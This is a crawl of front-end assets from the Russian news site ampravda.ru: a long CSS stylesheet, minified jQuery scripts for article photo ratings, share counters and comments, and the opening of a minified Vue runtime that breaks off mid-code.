    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-page p {
    line-height: 22px;
    font-size: 1.1em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-search {
    padding: 0 105px
}

.box-search-wrap {
    position: relative
}

.box-search H1 {
    padding: 0 0 10px;
    font-size: 2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-search .info {
    color: #555
}

.box-search .sort {
    position: absolute;
    top: 10px;
    right: 0;
    z-index: 1
}

.box-search .sort A {
    margin-left: 9px;
    padding: 1px 5px 2px 5px
}

.box-search .sort A.active {
    background-color: #f1f1f1;
    text-decoration: none;
    color: #555
}

.box-search .yandex {
    position: absolute;
    top: 40px;
    right: 0;
    z-index: 1;
    color: #555
}

.box-search .yandex IMG {
    margin-bottom: -2px;
    padding-right: 8px
}

.box-search OL {
    padding: 30px 40px 0
}

.box-search OL LI {
    padding: 0 0 17px
}

.box-search OL LI A {
    text-decoration: underline;
    font-size: 1.3em
}

.box-search OL LI P {
    padding-top: 3px;
    line-height: 16px
}

.box-search OL LI P.url {
    padding-top: 2px;
    color: #888;
    font-size: .9em
}

.box-search .msg {
    padding: 10px 40px 0
}

.box-search .pagination {
    padding: 10px 0;
    font-weight: bold;
    color: #000;
    font-family: Arial, Helvetica, sans-serif
}

.box-search .pagination A {
    margin: 0 7px 0 0;
    padding: 0;
    background-color: transparent;
    font-weight: normal;
    font-size: 1em
}

.box-search .pagination .current {
    margin: 0 7px 0 0;
    font-size: 1em
}

.box-most {
    z-index: 2
}

.box-most nav {
    height: 29px;
    margin-bottom: -1px;
    margin-left: -10px;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff
}

.box-most nav a {
    padding: 8px 10px 5px;
    float: left;
    text-transform: uppercase;
    text-decoration: none;
    color: #555;
    font-weight: 900;
    font-size: .85em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .03em
}

.box-most nav a.active {
    margin-top: 1px;
    padding: 5px 9px 7px;
    border-top: 2px solid #7f7f7f;
    border-right: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    background-color: #fff;
    color: #e54028;
    cursor: default
}

.box-most div {
    padding: 10px 3px
}

.box-most section {
    padding: 9px 0;
    border-top: 1px solid #d8d8d8
}

.box-most section:first-child {
    border-top: 0
}

.box-most section a {
    display: block;
    line-height: 1.3em;
    font-size: 1.1em
}

.box-opinion {
    margin-bottom: 30px;
    border-top: 1px solid #000;
    border-bottom: 1px solid #d8d8d8
}

.box-opinion h3 {
    margin-bottom: 13px;
    padding: 6px 0 7px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-opinion h3 em.author {
    text-transform: none;
    color: #5a5a5a;
    font-weight: 400
}

.box-opinion .content {
    position: relative;
    width: 100%;
    min-height: 134px;
    overflow: hidden
}

.box-opinion .oversized {
    position: relative;
    width: 30000em
}

.box-opinion section {
    position: relative;
    width: 376px;
    min-height: 134px;
    float: left
}

.box-opinion section a {
    display: block
}

.box-opinion section a:hover {
    text-decoration: none
}

.box-opinion section strong {
    position: relative;
    z-index: 2;
    display: block;
    padding-bottom: 3px;
    color: #000;
    font-size: .85em;
    font-family: Arial, sans-serif
}

.box-opinion section blockquote {
    position: relative;
    display: block;
    z-index: 2;
    padding-right: 140px;
    line-height: 1.25em;
    color: #5a5a5a;
    font-style: italic;
    font-size: 1em
}

.box-opinion section a:hover strong {
    text-decoration: underline
}

.box-opinion section a:hover blockquote {
    color: #000
}

.box-opinion section img {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1
}

.box-opinion section time {
    display: block;
    padding-bottom: 6px
}

.box-opinion section time:after {
    content: ''
}

.box-opinion button {
    position: absolute;
    top: 0;
    width: 29px;
    height: 29px;
    border: 0;
    border-left: 1px solid #d8d8d8;
    background: none;
    line-height: 0;
    color: #969696;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 39px;
    outline: 0
}

.box-opinion button:hover {
    color: #000
}

.box-opinion button:before {
    display: block;
    margin-top: -6px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-opinion button.prev {
    right: 29px
}

.box-opinion button.prev:before {
    content: 'L'
}

.box-opinion button.next {
    right: 0
}

.box-opinion button.next:before {
    content: 'M'
}

.box-announce {
    padding: 10px 0 20px;
    border-top: 1px solid #7f7f7f
}

.box-announce img {
    width: 100%;
}

.box-banner {
    padding-top: 7px;
    border-top: 1px solid #000
}

.box-banner img {
    width: 100%;
}

.column-2-1-inner .box-banner {
    margin-bottom: 30px
}

.box-top {
    margin: 0 auto;
    padding-top: 20px
}

.box-top > * {
    margin: 0 auto;
    display: block;
}

.box-orphus {
    padding-top: 15px;
    border-top: 1px solid #000
}

time.dt {
    white-space: nowrap;
    text-transform: uppercase;
    color: #969696;
    font-size: .75em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

time.dt:after {
    content: ', '
}

a.rubric {
    display: inline !important;
    margin-right: 6px;
    text-transform: uppercase;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

a.rubric:hover {
    text-decoration: underline;
    color: #000
}

span.comments {
    position: relative;
    display: inline-block;
    margin-left: 6px;
    padding-left: 15px;
    line-height: 0;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

span.comments:before {
    position: absolute;
    top: -3px;
    left: 0;
    content: 'G';
    color: #c8c8c8;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 22px
}

span.views {
    position: relative;
    display: inline-block;
    padding-left: 14px;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

span.views:before {
    position: absolute;
    top: 2px;
    left: 0;
    height: 11px;
    background: url('../img/icon/info.png') no-repeat 0 0;
    content: ''
}

span.views {
    display: none
}

span.views:before {
    width: 11px;
    background-position: -13px 0
}

.empty {
    clear: both
}

.none {
    display: none
}

#colorbox, #cboxOverlay, #cboxWrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999
}

#cboxOverlay {
    position: fixed;
    width: 100%;
    height: 100%
}

#cboxMiddleLeft, #cboxBottomLeft {
    clear: left
}

#cboxContent {
    position: relative
}

#cboxLoadedContent {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

#cboxTitle {
    margin: 0
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
    cursor: pointer
}

.cboxPhoto {
    float: left;
    margin: auto;
    border: 0;
    display: block;
    max-width: none;
    -ms-interpolation-mode: bicubic
}

.cboxIframe {
    width: 100%;
    height: 100%;
    display: block;
    border: 0
}

#colorbox, #cboxContent, #cboxLoadedContent {
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box
}

#cboxOverlay {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.95)
}

#colorbox {
    outline: 0
}

.cboxIframe {
    background: #fff
}

#cboxError {
    padding: 50px;
    border: 1px solid #ccc
}

#cboxCaption {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 50px;
    margin-bottom: 20px;
    color: #b2b2b2;
    font-weight: bold;
    font-size: 32px;
    font-family: Tahoma, Arial, serif
}

#cboxRating {
    position: absolute;
    bottom: -50px;
    left: 50%;
    width: 300px;
    height: 18px;
    margin-left: -150px;
    text-align: center;
    color: #fff
}

.current-rating {
    width: 90px;
    height: 18px;
    margin: 0 auto;
    background: url('../img/rating.png') no-repeat 0 0
}

.current-rating div {
    height: 18px;
    background: url('../img/rating.png') no-repeat 0 -18px
}

.current-rating-1 {
    width: 18px
}

.current-rating-1-5 {
    width: 27px
}

.current-rating-2 {
    width: 36px
}

.current-rating-2-5 {
    width: 45px
}

.current-rating-3 {
    width: 54px
}

.current-rating-3-5 {
    width: 63px
}

.current-rating-4 {
    width: 72px
}

.current-rating-4-5 {
    width: 81px
}

.current-rating-5 {
    width: 90px
}

ul.rating {
    position: relative;
    width: 90px;
    height: 18px;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    background: url('../img/rating.png') no-repeat 0 0
}

.rating li {
    padding: 0;
    margin: 0;
    list-style: none;
    float: left
}

.rating li a {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 30;
    position: absolute;
    padding: 0
}

.rating li a:hover {
    background: url('../img/rating.png') left bottom;
    z-index: 1;
    left: 0
}

.rating a.rate-1 {
    left: 0
}

.rating a.rate-1:hover {
    width: 18px
}

.rating a.rate-2 {
    left: 18px
}

.rating a.rate-2:hover {
    width: 36px
}

.rating a.rate-3 {
    left: 36px
}

.rating a.rate-3:hover {
    width: 54px
}

.rating a.rate-4 {
    left: 54px
}

.rating a.rate-4:hover {
    width: 72px
}

.rating a.rate-5 {
    left: 72px
}

.rating a.rate-5:hover {
    width: 90px
}

#cboxRating p.done {
    padding-top: 5px;
    color: #fff;
    font-size: 12px;
    font-family: Tahoma, Arial, serif
}

#cboxTitle {
    position: absolute;
    top: 100%;
    left: 0;
    right: 50px;
    margin-top: 4px;
    color: #b2b2b2;
    font-style: italic;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

#cboxCurrent {
    position: absolute;
    bottom: -24px;
    right: 0;
    color: #b2b2b2;
    font-size: 12px;
    font-family: Tahoma, Arial, serif
}

#cboxLoadingOverlay {
    background: url('../img/colorbox/loading.gif') no-repeat center center
}

#cboxLoadingGraphic {
    background: url('../img/colorbox/loading.gif') no-repeat center center
}

#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: visible;
    width: auto;
    background: none
}

#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {
    outline: 0
}

#cboxSlideshow {
    position: absolute;
    bottom: 4px;
    right: 30px;
    color: #0092ef
}

#cboxPrevious, #cboxNext {
    position: absolute;
    top: 50%;
    width: 55px;
    height: 55px;
    margin-top: -27px;
    background: url('../img/colorbox.png') no-repeat 0 0;
    text-indent: -9000px;
    outline: 0;
    cursor: pointer
}

#cboxPrevious {
    left: -115px;
    background-position: 0 0;
    cursor: pointer
}

#cboxPrevious:hover {
    background-position: 0 -55px
}

#cboxNext {
    right: -115px;
    background-position: -55px 0;
    cursor: pointer
}

#cboxNext:hover {
    background-position: -55px -55px
}

#cboxClose {
    position: absolute;
    top: -45px;
    right: 0;
    z-index: 100;
    display: block;
    width: 20px;
    height: 20px;
    background: url('../img/colorbox.png') no-repeat 0 -110px;
    text-indent: -9000px;
    outline: 0;
    cursor: pointer
}

.box-most p a.rubric {
    color: #e54028;
    font-size: 1em !important;
    font-weight: bold;
}

@font-face {
    font-family: 'Entypo';
    src: url('../fonts/entypo.eot');
    src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'), url('../fonts/entypo.woff') format('woff'), url('../fonts/entypo.ttf') format('truetype'), url('../fonts/entypo.svg#Entypo') format('svg');
    font-weight: normal;
    font-style: normal
}

.vote_block section .photo {
    display: block;
    float: none;
    overflow: visible;
    width: 100%;
    margin-bottom: 10px;
}

.vote_block section .photo img {
    position: relative;
    width: 100%;
}

.vote_block section {
    width: 316px;
}

.vote_block section div {
    margin-left: 0;
    font-size: 12px;
    font-family: "Roboto", Arial, serif;
}

.vote_block section a.button, .button.more-articles, .box-archive .filter .button {
    background: none repeat scroll 0 0 #e54028;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: "Roboto", Arial, serif;
    font-weight: bold;
    padding: 5px 10px;
    font-size: 12px;
    border: 0 none;
    text-transform: uppercase;
}

.button.more-articles.disabled {
    opacity: 0.6;
}

.vote_block div.opinions {
    height: 240px;
    overflow: hidden;
}

.vote_block section div h2 {
    font-family: "Roboto", Arial, serif;
    font-size: 12px;
}

.box-gallery-index span.play {
    background: url("../img/play_micro.png") no-repeat scroll 0px -86px transparent;
    width: 152px;
    position: absolute;
    z-index: 999;
    cursor: pointer;
    display: block;
    height: 102px;
    left: 0;
    top: 0;
    margin: 0;
}

.box-gallery-index a.photo:hover span.play {
    background-position: 0px 0px;
}

.box-gallery-index a.photo {
    position: relative;
}

.box-video-index, .box-video-index .content {
    height: 282px;
}

footer nav section:first-child {
    width: 336px;
    margin-right: 0;
}

footer nav section:first-child a {
    float: left;
    margin-right: 20px;
    width: 148px;
}

.gm-info {
    left: 150px;
    position: absolute;
    top: 25px;
}

header .today {
    width: 150px;
    overflow: hidden;
}

#article_text.text ol, #article_text.text ul {
    padding-left: 40px;
}

#article_text.text ol li, #article_text.text ul li {
    margin-bottom: 15px;
}

#article_text.text ul li {
    list-style-type: disc;
}

.root li {
    list-style-type: none;
}

.info li {
    list-style-type: none;
}

.article-text ul {    
    margin-bottom: 25px;
}

.article-text ul li {
    margin-left: 20px;
    list-style-type: disc;
}

.photos-slider ul li {
    list-style-type: none;
}

#article_text.text img + span {
    display: block;
}

#article_text.text ul.info, #article_text.text ul.info .social ul {
    list-style: none;
    padding: 0;
}

#article_text.text ul.info li {
    list-style: none;
}

.yap-reset .yap-layout__title .yap-title-block__text_inner {
    font-size: 0.7em !important;
}

.empty .yap-reset {
    background: white none repeat scroll 0 0 !important;
    padding: 10px 0 !important;
}

.yap-reset .yap-layout__outer .yap-layout__inner {
    padding: 0px !important;
}

.yap-reset .yap-layout_block_horizontal .yap-layout__item:nth-of-type(2) {
    padding: 0 10px !important;
}

.header-nav .logo-mini {
    margin-right: 25px;
}

.header-nav .logo-mini img {
    height: 24px;
}

.header-nav:not(.fix) .logo-mini {
    display: none;
}

.header-nav .social a.youtube,
.header-nav .social a.telegram,
.header-nav .social a.dzen {
    background-size: contain;
    background-position: center top;
    width: 24px;
    background-repeat: no-repeat;
    margin-top: -7.5px;
}

.header-nav .social a.dzen {
    background-color: #b6b6b6;
    border-radius: 50%;
    margin-top: -6.5px;
}

.header-nav .social a.dzen:hover {
    background-color: #2b2b2b;
}

.header-nav .social a.dzen {
    background-image: url("../img/dzen-ico.png");
}

.header-nav .social a.youtube {
    background-image: url(../img/youtube-no-color-button.gif);
}

.header-nav .social a.telegram {
    background-image: url(../img/telegram-uncolored.gif);
}

.header-nav .social a:last-child {
    margin-right: 0;
}

.header-nav .social a.youtube:hover {
    background-image: url(../img/youtube-color-button.gif);
}

.header-nav .social a.telegram:hover,
.box-article ul.info li.social a.share.telegram {

    background-image: url(../img/telegram-colored-button.gif);

}

/*nav.header-nav ul.root li.podpiska a:before

{

	content: "\1F4F0";
	font-family: "Entypo";
    font-size: 30px;
    font-weight: normal;
    left: 0;
    position: absolute;
    top: -14px;

}
nav.header-nav ul.root li.podpiska a

{

	position: relative;
	padding-left: 17px;

}*/
.container {
    position: relative;
}

.right-ban {
    position: absolute;
    width: 230px;
    height: 100%;
    right: -230px;

}

.right-wrapper {
    position: sticky;
    top: 40px;
    background: url(../img/gov/gov11_190x560.gif) center 20px no-repeat;
    width: 100%;
    height: 580px;
}


@media (max-width: 1530px) {
    .right-ban {
        width: 90px;
        right: -90px;
    }

    .right-wrapper {
        background: url(../img/gov/gov11_80x500.gif) center 20px no-repeat;
        height: 520px;
    }
}

@media (min-width: 1531px) and (max-width: 1710px) {
    .right-ban {
        width: 135px;
        right: -135px;
    }

    .right-wrapper {
        background: url(../img/gov/gov11_125x560.gif) center 20px no-repeat;
        height: 580px;
    }
}

.img-width-100 {
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://ampravda.ru/tpl/css/main.vue.css?v=5
body_size: 823
content:
.show-more-articles[data-v-0c386506]{margin-top:20px;display:flex;flex-wrap:wrap}.article-item[data-v-0c386506]{display:inline-flex;width:33.04%;padding:10px 10px 0;box-sizing:border-box;border-right:1px solid #d8d8d8}.article-item[data-v-0c386506]:nth-child(1),.article-item[data-v-0c386506]:nth-child(2),.article-item[data-v-0c386506]:nth-child(3){padding-top:0}.inner-article[data-v-0c386506]{border-top:1px solid #d8d8d8;padding:10px 0 0;display:flex}.inner-article img[data-v-0c386506]{margin-right:10px}.inner-article h2[data-v-0c386506]{font-size:13px;font-weight:400}.btn-red[data-v-0c386506]{background:none repeat scroll 0 0 #e54028;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto,Arial,serif;font-weight:700;padding:5px 10px;font-size:12px;border:0 none;text-transform:uppercase}.btn-red[data-v-0c386506]:disabled{background:none repeat scroll 0 0 #d98175}.center[data-v-0c386506]{text-align:center;margin:15px 0}.article-description[data-v-0c386506],.article-info[data-v-0c386506]{display:none}@media (max-width: 640px){.article-item[data-v-0c386506]{width:100%;border:none;margin:0}.inner-article[data-v-0c386506]{flex-direction:column;padding:15px 0 0}.inner-article h2[data-v-0c386506]{font-size:130%;font-family:Georgia,sans-serif;margin-bottom:15px;margin-top:20px}.article-description[data-v-0c386506],.article-info[data-v-0c386506]{display:block;margin-bottom:10px}.article-info[data-v-0c386506]{text-transform:uppercase;font-size:90%;color:#979797}}.info-politika{padding:5px;background:#fde7e0;margin:10px 0 0;border:1px solid #fdc3b0}.cookies[data-v-a190a3b3]{position:fixed;width:100%;z-index:2;border-top:1px solid hsla(0,0%,100%,.2);background-color:#424242;bottom:0;top:auto}.cookies .content[data-v-a190a3b3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:space-between}.cookies .content p[data-v-a190a3b3]{padding:20px 0;color:#fff}.cookies .content a[data-v-a190a3b3]{color:#fff;text-decoration:underline}.btn-red[data-v-a190a3b3]{background:none repeat scroll 0 0 #e54028;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto,Arial,serif;font-weight:700;padding:5px 10px;font-size:12px;border:0 none;text-transform:uppercase}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/article.min.js?v=2014-04-09
body_size: 2527
content:
/*!
 * Powered by DeMx (http://demx.info)
 */

var Article=function(a){this.options={type:1},$.extend(this.options,a||{}),this.ratePhoto=function(a,c){$.ajax({url:"/?json",dataType:"json",type:"get",data:{action:"ratePhoto",article_id:b.options.id,num:a,rating:c},success:function(b){var c='<div class="current-rating"><div class="current-rating-'+b.rating_average+'"></div></div>';$("#cboxRating").html(c),$("#rating_"+a).html(c);var d=$('<p class="done">Спасибо за Ваш голос!</p>');$("#cboxRating").append(d),setTimeout(function(){d.fadeOut("fast")},2e3)}})},this.getData=function(a){var b={};return a.find("input").each(function(){var a=$(this),c=a.attr("name"),d=a.val();"submit"!=a.attr("type")&&"button"!=a.attr("type")&&(b[c]=d)}),b};var b=this;$().ready(function(){var a=$("#article");if(4==b.options.type||5==b.options.type){var c=a.find(".headline");c.imagesLoaded(function(a){var b=a.images[0].img.height;c.css("height",b-28+"px")})}var d=a.find("section"),e=a.find("nav a"),f=function(a){e.removeClass("active"),e.filter(function(){return $(this).attr("data-section")==a}).addClass("active"),d.addClass("none"),$("#article_"+a).removeClass("none")};e.click(function(){var a=$(this).attr("data-section");return f(a),!1}),-1!=window.location.href.indexOf("#comments")&&f("comments");var g=$("#photos_slider");if(g.length>0){var h=g.find("ul li"),i=h.length,j=1e3;g.imagesLoaded(function(a){for(var b=0,c=a.images.length;c>b;b++)j>a.images[b].img.height&&(j=a.images[b].img.height);g.css("height",j+"px"),h.css("height",j+"px")}),g.jcarousel({list:"ul",items:"li",wrap:"circular",auto:1,animation:{duration:500}});var k=1,l=$('<div class="controls"></div>');g.after(l);var m=$('<span class="title">'+h.eq(k-1).find("img").attr("alt")+"</span>");l.append(m);var n=$('<span class="count">'+k+"/"+i+"</span>");l.append(n);var o=$('<button class="next"></button>');l.append(o);var p=$('<button class="prev"></button>');l.append(p);var q=function(){k==i?k=1:k++,g.jcarousel("scroll","+=1",!0,function(a){a&&(m.text(h.eq(k-1).find("img").attr("alt")),n.text(k+"/"+i))})},r=function(){1==k?k=i:k--,g.jcarousel("scroll","-=1",!0,function(a){a&&(m.text(h.eq(k-1).find("img").attr("alt")),n.text(k+"/"+i))})};o.click(function(){return q(),!1}),p.click(function(){return r(),!1}),g.swipe({excludedElements:"",swipeLeft:function(){q()},swipeRight:function(){r()}})}var s=a.find("h1").text(),t=$("#cboxRating");$("#cboxCaption").text(s).css("opacity",0),$("#cboxClose").css("opacity",0),$(".colorbox").colorbox({rel:"photos",maxWidth:"80%",current:"{current}/{total}",onComplete:function(){var a=$(this),c=a.attr("data-num");t.html($("#rating_"+c).html()),t.find("a").click(function(){var a=$(this).attr("data-rating");return b.ratePhoto(c,a),!1}),$("#cboxCaption").css("opacity",1),$("#cboxClose").css("opacity",1)},onClosed:function(){$("#cboxCaption").css("opacity",0),$("#cboxClose").css("opacity",0)}}),$(".share").click(function(a){a.preventDefault(),window.open(this.href,"socials","left=0, top=0, width=800, height=450, directories=no, location=no, menubar=no, personalbar=no, resizable=no, scrollbars=no, status=no, toolbar=no")});var u=window.location.href,v=$("<span></span>");$("#share_facebook").after(v),$.getJSON("http://api.facebook.com/restserver.php?method=links.getStats&callback=?&urls="+u+"&format=json",function(a){"object"==typeof a&&"object"==typeof a[0]&&"undefined"!=typeof a[0].share_count&&v.text(parseInt(a[0].share_count))});var w=$("<span></span>");$("#share_vk").after(w),VK={},VK.Share={},VK.Share.count=function(a,b){w.text(parseInt(b))},$.getJSON("http://vkontakte.ru/share.php?act=count&index=1&url="+u+"&format=json&callback=?");var x=$("<span></span>");$("#share_twitter").after(x),$.getJSON("http://urls.api.twitter.com/1/urls/count.json?url="+u+"&callback=?",function(a){"object"==typeof a&&"undefined"!=typeof a.count&&x.text(parseInt(a.count))});var y=$("<span></span>");$("#share_ok").after(y),ODKL={},ODKL.updateCountOC=ODKL.updateCountForVoted=function(a,b){y.text(parseInt(b))},$.getJSON("http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref="+u+"&callback=?");var z=$("#share_email"),A=a.find("a.email");A.click(function(a){a.preventDefault();var b=$(this);b.hasClass("active")?(b.removeClass("active"),z.parent().fadeOut("fast")):(b.addClass("active"),z.parent().fadeIn("fast",function(){$("#to").focus()}))}),z.find(".cancel").click(function(a){a.preventDefault(),A.removeClass("active"),z.parent().fadeOut("fast")}),z.FormValidator({to:{empty:null,email:"Введите корректный адрес эл. почты."},from:{empty:null}},{submit:!1,onValid:function(){z.find('input[type="submit"]').attr("disabled",!0),$.ajax({url:"/?json",dataType:"json",type:"post",data:b.getData(z),success:function(a){if(z.find('input[type="submit"]').attr("disabled",!1),a.done){var b=$('<p class="done none">'+a.done+"</p>");z.append(b),b.fadeIn("fast",function(){$("#to").val(""),$("#from").val("")}),setTimeout(function(){A.removeClass("active"),z.parent().fadeOut("fast",function(){b.remove()})},3e3)}else alert(a.error?a.error:"Что-то пошло не так. :>")}})}});var B=$("#similar");if(B.length>0){var C=B.find("ul"),D=5,E=D,F=C.find("li").length,G=B.find("a.more");F>=D-1?G.click(function(){var a=G.attr("data-tags").split(", ");return $.ajax({url:"/?json",dataType:"json",type:"post",data:{action:"similar",uri:window.location.pathname,tags:a,limit:E},success:function(a){if(!a.error){for(var b in a.similar){var c=a.similar[b],d=$('<li class="none"><a href="'+c.path+'">'+c.title+'</a><time class="dt" datetime="'+c.date+'" pubdate>'+c.date_add_format+"</time></li>");C.append(d),d.fadeIn("fast")}a.similar.length>=D-1?E+=D:G.remove()}}}),!1}):G.remove()}})};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/comments.min.js?v=2014-03-08
body_size: 1890
content:
/*!
 * Powered by DeMx (http://demx.info)
 */

var Comments=function(a,b){this.options={},$.extend(this.options,b||{}),this.addComment=function(){var a=c.forms.login.find('input[type="submit"]');a.attr("disabled",!0);
	$.ajax(
	{
		url:config.modules.comments+"/?json",
		dataType:"json",
		type:"post",
		data:c.getData("login"),
		success:function(b)
		{
			if(b.error)
			{
				var d="";
				for(var e in b.error)
				{
					""===d&&(d=e);
					$("#error_"+e).html(b.error[e]).fadeIn("fast");
					$("#"+d).focus();
				}		
			}
			else
			{
				if(b.comment.author_id)
					dataLayer.push({'event': 'loginCommentEvent'});
				else
					dataLayer.push({'event': 'guestCommentEvent'});

				$(c.className+" .msg").remove(),$("#text").val(""),$("#captcha").length>0&&$("#captcha").val(""),c.createComment(b.comment),($("#password").length>0&&""!==$("#password").val()||0===$("#password").length)&&($(c.className+" .control, "+c.className+" .username, "+c.className+" .password").remove(),c.createUserline(b.comment.username));a.attr("disabled",!1),c.updateCaptcha()
			}


		}})},this.createComment=function(a){var b="";b=1==a.is_author?'<div class="author">Автор</div>':'<div class="id-wrap">'+a.num+"</div>";var d='<div class="item"><div class="id">'+b+'</div><div class="date">'+a.date_add+'</div><div class="text">'+a.text+'<em class="'+a.style_author+'">'+a.author+'</em></div><div class="empty"></div></div>';c.list.prepend(d),$("html, body").animate({scrollTop:c.list.offset().top},500)},this.delComment=function(){},this.updateCaptcha=function(){$("#captcha_image")&&($("#captcha").val(""),$("#captcha_image").attr("src","/inc/captcha/securimage_show.php?sid="+Math.random()))},this.showCaptcha=function(){var a=$("#captcha");a.parent().show("fast"),a.attr("disabled",!1)},this.hideCaptcha=function(){var a=$("#captcha");a.parent().hide("fast"),a.attr("disabled",!0)},this.register=function()
			{
				var a=c.forms.register.find('input[type="submit"]');
				a.attr("disabled",!0),$('#comments .done').empty().addClass('none'),$.ajax(
				{
					url:"/?json",
					dataType:"json",
					type:"get",
					data:c.getData("register"),
					success:function(b)
					{
						if(b.error)
						{
							$.each( b.error, function( key, value ){$('#comments .done').append(value).removeClass('none')})
						};
						dataLayer.push({'event': 'RegisterEvent'});
						a.attr("disabled",!1),b.error||($(".box-comments .username, .box-comments .password, .box-comments .control").remove(),c.forms.register.addClass("none"),c.forms.login.removeClass("none"),$(".box-comments .done").html(b.done).show("fast"),c.createUserline(b.user.username))
					}
				})
			},this.getData=function(a){var b={};return c.forms[a].find("input, textarea").each(function(){var a=$(this),c=a.attr("name"),d=a.val();b[c]=d}),b},this.createUserline=function(a){0===c.forms.login.find(".value").length&&c.forms.login.find(".in").eq(0).before('<div class="in"><div class="value">'+a+'</div><a href="'+config.modules.logout+'" class="logout">'+config.lng.l_logout+"</div></div>")};var c=this;$().ready(function(){c.forms={login:$("#login"),register:$("#register")},c.list=$("#comments_list"),c.className=a;var b=$(".box-comments .login, .box-comments .register, .box-comments .reminder");b.click(function(){var a=$(this).attr("href").replace("#","");switch($("#login, #register, #reminder").addClass("none"),$("#"+a).removeClass("none"),a){case"login":$("#text").focus();break;case"register":$("#username_register").focus();break;case"reminder":$("#username_reminder").focus()}return b.removeClass("active"),$(this).addClass("active"),!1}),$(".box-comments A.close").click(function(){return $(".box-comments .add").hide("fast"),$(".box-comments A.open").removeClass("none"),!1}),$(".box-comments A.open").click(function(){return $(".box-comments .add").show("fast"),$(this).addClass("none"),!1}),$("#username").length>0&&$("#password").length>0?c.forms.login.FormValidator({username:{empty:"Введите Ваше имя."},text:{empty:"Введите комментарий."},captcha:{empty:"Введите защитный код."}},{submit:!1,onValid:function(){""===$("#password").val()?c.showCaptcha():c.hideCaptcha(),c.addComment()}}):c.forms.login.FormValidator({text:{empty:"Введите комментарий."},captcha:{empty:"Введите защитный код."}},{submit:!1,onValid:function(){c.addComment()}}),$("#password").blur(function(){""===$("#password").val()?c.showCaptcha():c.hideCaptcha()}),$("#text").keydown(function(a){10!=a.keyCode&&13!=a.keyCode||!a.ctrlKey||c.addComment()}),c.forms.register.FormValidator({username_register:{empty:"Введите Ваше имя."},password_register:{empty:"Введите пароль."},email:{empty:"Введите e-mail.",email:"Введите корректный e-mail."}},{submit:!1,onValid:function(){c.register()}})})};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/main.vue.js?v=5
body_size: 64776
content:
function Fe(e,t){const n=Object.create(null),s=e.split(",");for(let r=0;r<s.length;r++)n[s[r]]=!0;return t?r=>!!n[r.toLowerCase()]:r=>!!n[r]}const Pf="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",kf=Fe(Pf);function Jn(e){if(U(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=J(s)?il(s):Jn(s);if(r)for(const i in r)t[i]=r[i]}return t}else{if(J(e))return e;if(le(e))return e}}const Af=/;(?![^(]*\))/g,Mf=/:([^]+)/,Rf=/\/\*.*?\*\//gs;function il(e){const t={};return e.replace(Rf,"").split(Af).forEach(n=>{if(n){const s=n.split(Mf);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Yn(e){let t="";if(J(e))t=e;else if(U(e))for(let n=0;n<e.length;n++){const s=Yn(e[n]);s&&(t+=s+" ")}else if(le(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Ff(e){if(!e)return null;let{class:t,style:n}=e;return t&&!J(t)&&(e.class=Yn(t)),n&&(e.style=Jn(n)),e}const 